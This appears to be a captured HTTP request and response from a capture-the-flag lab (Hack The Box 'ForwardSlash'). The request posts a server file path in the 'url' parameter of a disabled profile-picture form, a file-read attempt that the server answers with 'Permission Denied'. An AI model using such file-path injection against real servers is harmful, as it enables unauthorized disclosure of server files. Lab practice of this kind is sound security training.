 POST /profilepicture.php HTTP/1.1
Host: backup.forwardslash.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: http://backup.forwardslash.htb
DNT: 1
Connection: close
Referer: http://backup.forwardslash.htb/profilepicture.php
Cookie: PHPSESSID=vi77gg7m4gthroauec9enaa5h0
Upgrade-Insecure-Requests: 1

url=/var/www/backup.forwardslash.htb/profilepicture.php
HTTP/1.1 200 OK
Date: Wed, 08 Apr 2020 16:50:12 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 723
Connection: close
Content-Type: text/html; charset=UTF-8

<!DOCTYPE html>
<head>
    <meta charset="UTF-8">
    <title>Welcome</title>
    <link rel="stylesheet" href="bootstrap.css">
    <style type="text/css">
        body{ font: 14px sans-serif; text-align: center; }
    </style>
</head>
<body>
    <div class="page-header">
        <h1>Change your Profile Picture!</h1>
        <font style="color:red">This has all been disabled while we try to get back on our feet after the
hack.<br><b>-Pain</b></font>
    </div>
<form action="/profilepicture.php" method="post">
        URL:
        <input type="text" name="url" disabled style="width:600px"><br>
        <input style="width:200px" type="submit" value="Submit" disabled>
</form>
</body>
</html>
Permission Denied; not that way ;)